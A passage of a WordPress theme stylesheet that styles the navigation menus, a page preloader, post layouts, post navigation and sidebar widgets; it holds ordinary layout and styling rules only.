    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .featured-img-container {
        display: block;
        width: 100%;
        height: 0;
        padding-top: 66%;
        background-size: cover;
        background-position: center;
        background-repeat: no-repeat;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .post-title {
        margin-bottom: 10px;
        font-size: 16px;
        font-size: 1rem;
        line-height: 1.3;
        white-space: normal;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .post-title a {
        font: inherit;
        letter-spacing: inherit;
        text-transform: inherit;
        will-change: opacity;
    }
    .site-header .main-navigation li.mega-menu > ul.sub-menu .mega-menu-post .post-title a:hover {
        opacity: 0.5;
    }
    .site-header .main-navigation li.mega-menu:hover > ul.sub-menu > li > ul {
        z-index: 99;
        opacity: 1;
        pointer-events: auto;
        visibility: visible;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category ul li {
        display: block;
        float: left;
        width: 25%;
        padding: 0 20px;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category ul li:hover .post-meta .meta-item a {
        will-change: opacity, color;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category > ul {
        padding-top: 30px;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list {
        padding: 0;
        width: 20%;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list ul {
        border: 1px solid #e4e4e4;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list ul li {
        border-bottom: 1px solid #e4e4e4;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list ul li:last-child {
        border-bottom: none;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li {
        float: none;
        width: 100%;
        padding: 5px 15px;
        white-space: nowrap;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li a {
        display: inline;
        line-height: 30px;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-list li.current a {
        text-decoration: underline;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts {
        width: 80%;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat {
        display: none;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul {
        left: 0;
        visibility: visible;
        filter: alpha(opacity=100);
        opacity: 1;
        top: 0;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children:hover > ul.sub-menu li.sub-cat-posts .sub-cat.current,
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children:focus > ul.sub-menu li.sub-cat-posts .sub-cat.current {
        display: block;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul {
        position: relative;
        width: 100%;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul:after {
        display: none;
    }
    .site-header .main-navigation li.mega-menu.menu-item-object-category.menu-item-has-children > ul.sub-menu li.sub-cat-posts .sub-cat > ul > li {
        width: 33.33%;
    }
}
.main-navigation .menu .menu-mobile {
    margin: 0;
    padding: 0;
    display: block;
    list-style: none;
    text-align: left;
    position: relative;
    z-index: 9999;
    display: none;
}
.main-navigation div.menu .menu-mobile ul {
    display: block;
}
.main-navigation .menu .menu-mobile li {
    display: block;
    border-top: 1px solid;
    float: none;
}
.main-navigation .menu .menu-mobile li a {
    line-height: 50px;
    display: block;
    position: relative;
    padding-left: 20px;
    padding-right: 20px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.main-navigation .menu .menu-mobile li a:hover {
    filter: alpha(opacity=70);
    opacity: .7;
}
.main-navigation .menu .menu-mobile li a i {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 30px;
    z-index: 1;
}
.main-navigation .menu .menu-mobile li a i.active:after {
    width: 13px;
    height: 1px;
}
.main-navigation .menu .menu-mobile li a i:before,
.main-navigation .menu .menu-mobile li a i:after {
    content: '';
    width: 13px;
    height: 1px;
    background-color: #000;
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.main-navigation .menu .menu-mobile li a i:after {
    width: 1px;
    height: 13px;
}
.main-navigation .menu .menu-mobile li .sub-menu,
.main-navigation .menu .menu-mobile li .children {
    list-style: none;
    padding: 0;
    margin: 0;
    border-top: 1px solid;
    display: none;
}
.main-navigation .menu .menu-mobile li .sub-menu > li:first-child,
.main-navigation .menu .menu-mobile li .children > li:first-child {
    border-top: 0;
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .featured-img {
    width: 30%;
    display: block;
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .featured-img,
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .post-content {
    display: inline-block;
    vertical-align: top;
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .post-content {
    width: 65%;
    margin-top: 10px
}
.main-navigation .menu .menu-mobile .mega-menu-post.has-post-thumbnail .post-content a {
    display: block;
    line-height: 1.4 !important;
    text-transform: inherit;
    font-size: 14px;
}
/*--------------------------------------------------------------
## PRELOADER
--------------------------------------------------------------*/
.preloader {
    background: #fff;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    margin-left: auto;
    margin-right: auto;
    z-index: 999999;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transform: all 0.7s ease;
    transition: all 0.7s ease;
}
.page-loaded .preloader {
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
}
.page-loaded .header {
    transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-transform: translateY(0);
}
.page-loaded .navbar-default {
    transform: translateY(0);
    transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -webkit-transform: translateY(0);
}
.loader {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
    font-size: 10px;
    text-indent: -12345px;
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    border-right: 1px solid rgba(0, 0, 0, 0.08);
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
    border-left: 1px solid rgba(0, 0, 0, 0.5);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -webkit-animation: spinner 700ms infinite linear;
    -moz-animation: spinner 700ms infinite linear;
    -ms-animation: spinner 700ms infinite linear;
    -o-animation: spinner 700ms infinite linear;
    animation: spinner 700ms infinite linear;
    z-index: 100001;
}
@-webkit-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-moz-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@-o-keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes spinner {
    0% {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -o-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
##color and font
--------------------------------------------------------------*/
.primary-bgcolor,
.mailchimp-bgcolor {
    background-color: #161f30;
    color: #ffffff;
}
.twp-knight-article {
    background: #fff;
}
.twp-article-wrapper.content-no-image .twp-knight-article {
    background-color: #fafafa;
}
.primary-bgcolor a,
h1.primary-bgcolor,
h2.primary-bgcolor,
h3.primary-bgcolor,
h4.primary-bgcolor,
h5.primary-bgcolor,
h6.primary-bgcolor,
.primary-bgcolor h1,
.primary-bgcolor h2,
.primary-bgcolor h3,
.primary-bgcolor h4,
.primary-bgcolor h5,
.primary-bgcolor h6,
.mailchimp-bgcolor a {
    color: #ffffff;
}
.twp-knight-article a {
    color: inherit;
}
.primary-textcolor {
    color: #000;
}
.secondary-textcolor {
    color: #f9f9fb;
}
.inner-heading,
.block-text {
    color: #434343;
    display: block;
}
.inner-heading {
    padding-top: 20px;
}
.block-text > span {
    font-size: 44.8px;
    font-size: 2.8rem;
    line-height: 1.6;
    border-bottom: solid 1px;
}
/*--------------------------------------------------------------
##Admin only visible css
--------------------------------------------------------------*/
.v-align-top {
    vertical-align: top;
}
.v-align-middle {
    vertical-align: middle;
}
.v-align-bottom {
    vertical-align: bottom;
    padding-bottom: 40px;
}
.table-align {
    display: table;
    height: 100%;
    width: 100%;
}
.table-align .table-align-cell {
    display: table-cell;
}
.display-info {
    padding-top: 200px;
    padding-bottom: 200px;
}
.col-pad-0 {
    margin: 0 auto;
}
.col-pad-0 [class*="col-"] {
    padding: 0 !important;
}
.margin-0 {
    margin: 0 auto !important;
}
.sticky {
    display: block;
}
.sticky header:before {
    content: "\f2a6";
    display: inline-block;
    font-family: "Ionicons";
    speak: none;
    color: #c9efee;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 52px;
    display: inline-block;
    float: left;
    transform: rotate(-45deg);
}
.site-content {
    margin: 0 auto;
    padding: 45px 0;
}
@media (min-width: 768px) {
    .site-content {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .site-content {
        width: 970px;
    }
    .container.container-sm {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .site-content {
        width: 1170px;
    }
}
.data-bg {
    background-size: cover;
    background-repeat: no-repeat;
}
.boxed-layout {
    background: #fff;
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    -webkit-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    -moz-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    -ms-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    -o-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
}
@media screen and (min-width: 1500px) {
    .boxed-layout {
        max-width: 1270px;
    }
}
#primary,
#secondary {
    float: left;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}
#secondary .sidebar-wrapper {
    padding: 30px 20px;
    -webkit-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
}
#secondary .sidebar-wrapper:before,
#secondary .sidebar-wrapper:after {
    content: "";
    clear: both;
    display: table;
}
@media only screen and (min-width: 992px) {
    #primary {
        width: 66.66%;
    }
    #secondary {
        width: 33.33%;
    }
    .sidebar-full-width #secondary {
        width: 100%;
    }
}
body.left-sidebar #primary {
    float: right;
}
body.no-sidebar #primary {
    float: none;
    width: 100%;
    max-width: 980px;
    margin-left: auto;
    margin-right: auto;
}
body.no-sidebar #secondary {
    display: none !important;
    width: 0px;
    height: 0px;
    visibility: hidden;
    filter: alpha(opacity=0);
    opacity: 0;
}
.section-block {
    clear: both;
    padding-top: 50px;
    padding-bottom: 50px;
}
.section-block:before,
.section-block:after {
    clear: both;
    content: "";
    display: table;
}
body .inner-banner,
.cover-stories-bg {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 110px 0;
    position: relative;
}
body .inner-banner-img {
    width: 100%;
    display: block;
    position: relative;
    overflow: hidden;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.breadcrumbs {
    border: 1px solid;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    display: block;
    margin-bottom: 20px;
    padding: 5px 10px;
    -webkit-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
}
ul.trail-items li:last-child a {
    color: #143148;
    cursor: default;
    pointer-events: none;
}
.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}
.breadcrumbs ul li {
    display: inline;
}
.breadcrumbs ul .trail-item span {
    position: relative;
    padding-right: 6px;
}
.breadcrumbs ul .trail-item.trail-begin span {
    padding-left: 0;
}
.breadcrumbs ul li span:before {
    padding-right: 6px;
    display: inline-block;
    vertical-align: middle;
    content: "\2014";
    margin: 0 .2em;
    letter-spacing: -0.01em;
    font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
    font-size: 1.125em;
}
.breadcrumbs ul .trail-item.trail-begin span:before {
    content: none;
}
.inner-banner .entry-header {
    position: relative;
    z-index: 1
}
.single-slide {
    position: relative;
}
.inner-header-overlay,
.section-overlay,
.owl-carousel .owl-item.active .single-slide:after {
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(22, 31, 48, 0)), color-stop(58%, rgba(22, 31, 48, 0.9)));
    background-image: linear-gradient(-180deg, rgba(22, 31, 48, 0) 0%, rgba(22, 31, 48, 0.9) 58%);
    position: absolute;
    top: 0%;
    width: 100%;
    height: 100%;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
.entry-meta {
    margin-bottom: 20px;
}
.twp-knight-article .entry-meta {
    margin-bottom: 0;
}
.twp-knight-article .entry-meta .avatar,
.inner-meta-info .author .avatar,
.cover-stories .author .avatar {
    width: 50px;
    height: 50px;
    border-radius: 100%;
    margin-right: 10px;
}
.entry-meta .posted-on,
.entry-meta .author,
.entry-meta .post-category,
.entry-meta .comments-link,
.entry-meta .edit-link,
.inner-meta-info span {
    margin-right: 10px;
    position: relative;
    display: inline-block;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}
.entry-meta .posted-on:before,
.entry-meta .post-category:before,
.inner-meta-info .posted-on:before {
    content: "\2014";
    margin: 0 .2em;
    letter-spacing: -0.01em;
    font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
    font-size: 1.125em;
}
.inner-meta-info span {
    margin-left: 0;
    margin-right: 10px;
}
.entry-meta {
    font-size: 80%;
}
.entry-header .entry-title {
    margin: 0 auto;
    text-align: left;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
}
.entry-header .inner-meta-info {
    margin: 20px auto;
}
.search-results .content-area .entry-header .entry-title {
    text-align: center;
    margin-bottom: 15px;
}
.search-results .content-area .entry-summary {
    text-align: center;
}
.search-results .content-area .site-main article {
    margin-bottom: 40px;
    margin-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #e8e8e8;
}
.entry-header .entry-title span {
    display: block;
    font-size: 20px;
    line-height: 1.2;
    margin-top: 15px;
}
.search .entry-header .entry-title span {
    display: inline-block;
    font-size: inherit;
}
.entry-title {
    display: block;
    padding: 0;
    margin: 10px auto;
    position: relative;
    font-size: 44px;
    line-height: 1;
    letter-spacing: -.76px;
}
.entry-title.entry-title-small {
    font-size: 22px;
    line-height: 27px;
}
.site-content .entry-content .image-left {
    float: left;
}
.site-content .entry-content .image-right {
    float: right;
}
.site-content .entry-footer,
.site-content .post-tags {
    font-size: 85%;
    padding: 5px 15px;
    margin: 15px auto;
    text-align: left;
}
.site-content .entry-footer a,
.site-content .post-tags a {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
.site-content .entry-footer a:hover,
.site-content .entry-footer a:focus,
.site-content .post-tags a:hover,
.site-content .post-tags a:focus {
    filter: alpha(opacity=54);
    opacity: .54;
}
span.cat-links,
span.comments-link {
    margin-right: 10px;
}
@media only screen and (min-width: 768px) {
    .site-content .entry-content .image-left {
        margin-right: 3%;
    }
    .home.blog .site-content .entry-content .image-left,
    .archive .site-content .entry-content .image-left {
        width: 50%;
    }
    .site-content .entry-content .image-right {
        margin-left: 3%;
    }
    .home.blog .site-content .entry-content .image-right,
    .archive .site-content .entry-content .image-right {
        width: 50%;
    }
    .home.blog .site-content .entry-content.archive-image-full p,
    .archive .site-content .entry-content.archive-image-full p {
        width: 100%;
    }
}
.site-content .entry-content .image-full {
    margin: 0 auto 30px;
    width: 100%;
}
.twp-article-wrapper {
    margin-bottom: 60px;
}
.twp-knight-article {
    padding: 30px;
    -webkit-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
}
.format-quote .twp-knight-article {
    padding: 80px;
}
.has-post-thumbnail .twp-knight-article {
    margin-left: 30px;
    margin-right: 30px;
    margin-top: -60px;
    position: relative;
    z-index: 1;
}
article .twp-article-wrapper.content-no-image .twp-knight-article {
    margin: 0 auto;
}
.twp-content-image {
    overflow: hidden;
    border-radius: 4px;
}
.twp-content-image img {
    transition: transform 1s ease, opacity .5s ease, -webkit-transform 1s ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.twp-content-image:hover img {
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}
.content-no-image .twp-knight-article {
    margin-bottom: 60px;
}
.twp-knight-article .article-header {
    padding: 20px 4px 30px;
}
.twp-content-details .continue-reading-wrapper {
    position: relative;
    clear: both;
    text-align: center;
    margin-top: 20px;
}
.twp-content-details .continue-reading-wrapper:before {
    content: "";
    border-bottom: 1px solid #ea0015;
    height: 1px;
    width: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
}
.twp-content-details .continue-reading {
    display: inline-block;
    line-height: 30px;
    background: #d72828;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    font-family: roboto condensed, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 3.26px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}
.twp-content-details .continue-reading:before {
    display: block;
    content: "";
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background: #fff;
    width: 15px;
    height: 15px;
    position: absolute;
    left: -12px;
    top: 7px;
}
.twp-content-details .continue-reading:after {
    display: block;
    content: "";
    background: #fff;
    width: 16px;
    height: 3px;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-left: 6px solid #d72828;
    position: absolute;
    right: -16px;
    top: 9px;
}
.format-gallery ul {
    margin: 0 auto;
}
.format-quote .quote-entry-title {
    position: relative;
    margin: 0;
}
.format-quote .quote-entry-title:before {
    content: '';
    position: absolute;
    left: -45px;
    top: -45px;
    background-image: url(assets/icons/icon-quote-top.svg);
    width: 40px;
    height: 40px;
}
.format-quote .quote-entry-title:after {
    content: '';
    position: absolute;
    right: -45px;
    bottom: -45px;
    background-image: url(assets/icons/icon-quote-down.svg);
    width: 40px;
    height: 40px;
}
/*------------------------------------------------------------
 * ## Post-navigation
 *------------------------------------------------------------
 */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin-bottom: 30px;
    position: relative;
}
.nav-links {
    border: 1px solid;
    display: table;
    width: 100%;
}
.nav-previous,
.nav-next {
    display: table-cell;
    position: relative;
    padding: 15px;
    width: 50%;
}
.nav-previous {
    border-right: 1px solid #fff;
    text-align: left;
}
.nav-next {
    border-left: 1px solid #fff;
    text-align: right;
}
.nav-previous:before,
.nav-next:after {
    content: "";
    display: inline-block;
    font-family: "Ionicons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    position: absolute;
    top: 50%;
    margin-top: -8px;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.nav-previous:before {
    content: "\f3d2";
    left: 15px;
}
.nav-next:after {
    content: "\f3d3";
    right: 15px;
}
.nav-previous a,
.nav-next a {
    padding: 0 15px;
    display: inline-block;
    vertical-align: middle;
}
@media only screen and (max-width: 767px) {
    .site-main .comment-navigation,
    .site-main .posts-navigation,
    .site-main .post-navigation {
        border: 0;
    }
    .comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous,
    .comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
        display: block;
        border: 0;
        position: relative;
        text-align: center;
        width: 100%;
        margin-bottom: 15px;
    }
    .nav-previous:before {
        left: inherit;
    }
    .nav-next:after {
        right: inherit;
    }
    .site-main .comment-navigation:after, .site-main .posts-navigation:after, .site-main .post-navigation:after {
        display: none;
    }
}
/*------------------------------------------------------------
 * ## Asides
 *------------------------------------------------------------
 */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 40px;
}
.footer-widget .widget {
    margin-bottom: 30px;
}
#secondary .widget:last-child {
    margin-bottom: 20px;
}
.widget ol,
.widget ul {
    list-style: none;
    padding-left: 0;
    margin-left: 0;
}
.widget ol li,
.widget ul li {
    margin-bottom: 10px;
}
/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}
.widget-title,
.comment-reply-title {
    font-size: 22px;
    color: #000;
    font-weight: 700;
    margin: 0 auto 20px;
    padding-bottom: 15px;
    position: relative;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.bordered-widget-title.widget-title,
.comment-reply-title {
    border-bottom: 1px solid;
}
.bordered-widget-title.widget-title:after,
.comment-reply-title:after {
    background: #000;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 100%;
    width: 100px;
    transition: width .3s;
}
.bordered-widget-title.widget-title:hover:after,
.bordered-widget-title.widget-title:focus:after,
.comment-reply-title:hover:after,
.comment-reply-title:focus:after {
    width: 100%;
}
.section-title {
    margin: 0 auto 15px;
    text-align: center;
}
.section-mailchimp .section-title:after {
    content: "";
    display: block;
    max-width: 30px;
    margin: 15px auto 0;
    border-bottom: 2px solid #232323;
}
.widget:not(.knight_social_widget) ul li {
    padding: 0 0 10px;
    margin: 0 0 10px;
    display: block;
}
body .widget.knight_popular_post_widget .article-list {
    border: 0;
    margin-bottom: 10px;
}
body .widget.knight_popular_post_widget ul li {
    padding-bottom: 0;
}
.site-footer .widget.knight_popular_post_widget ul li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget:not(.knight_social_widget):not(.knight_popular_post_widget) ul li a {
    color: inherit;
    display: inline-flex;
    margin: 0 0 0 -5px;
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
}
.widget:not(.knight_social_widget) ul li a:hover,
.widget:not(.knight_social_widget) ul li a:focus {
    color: #d72828;
    margin: 0;
}
.widget:not(.knight_social_widget):not(.knight_popular_post_widget):not(.widget_recent_comments) ul li a:hover:before {
    filter: alpha(opacity=100);
    opacity: 1;
}
.widget:not(.knight_social_widget):not(.knight_popular_post_widget):not(.widget_recent_comments) ul li a:before {
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    pointer-events: none;
    color: #b3ad9e;
    content: "-";
    filter: alpha(opacity=0);
    opacity: 0;
}
.widget .search-form label {
    width: 70%;
    margin-bottom: 0;
    vertical-align: middle;
}
.widget .search-form label .search-field {
    width: 100%;
}
.widget .search-form .search-submit {
    display: inline-block;
    padding-left: 15px;
    padding-right: 15px;
    vertical-align: middle;
}
.widget_tag_cloud,
.widget_product_tag_cloud {
    margin-bottom: 4em;
    position: relative;
    z-index: 2;
}
.widget_tag_cloud .tagcloud,
.widget_product_tag_cloud .tagcloud {
    margin-bottom: 1.2em;
    *zoom: 1;
}
.widget_tag_cloud .tagcloud:before, .widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    content: "";
}
.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:after {
    clear: both;
}
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    position: relative;
    color: #616161;
    cursor: pointer;
    display: inline-block;
    float: left;
    font-size: 100% !important;
    line-height: 1.3;
    margin: 0 12px 12px 0;
    padding: 10px 13px 4px 15px;
    padding: .84em 1em .84em 1.3em;
    position: relative;
    text-align: center;
    text-transform: capitalize;
    vertical-align: middle;
    -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
    transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
}
.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
    background-color: #f5f4f0;
}
.widget_tag_cloud .tagcloud a::before,
.widget_product_tag_cloud .tagcloud a::before,
.widget_tag_cloud .tagcloud a::after,
.widget_product_tag_cloud .tagcloud a::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 1px solid #e8e8e8;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}
.widget_tag_cloud .tagcloud a:hover::before,
.widget_product_tag_cloud .tagcloud a:hover::before {
    margin-top: 4px;
    margin-left: -4px;
}
.widget_tag_cloud .tagcloud a:hover::after,
.widget_product_tag_cloud .tagcloud a:hover::after {
    margin-top: -4px;
    margin-left: 4px;
    z-index: -1;
}
.author-info .profile-image {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    overflow: hidden;
}
.site-content .author-info .profile-image {
    height: 250px;
}
.site-content .author-info .profile-image:after {
    content: '';
    position: absolute;
    height: 55px;
    width: 130%;
    background: #fff;
    left: -5px;
    bottom: -12px;
    -ms-transform: rotate(-5deg);
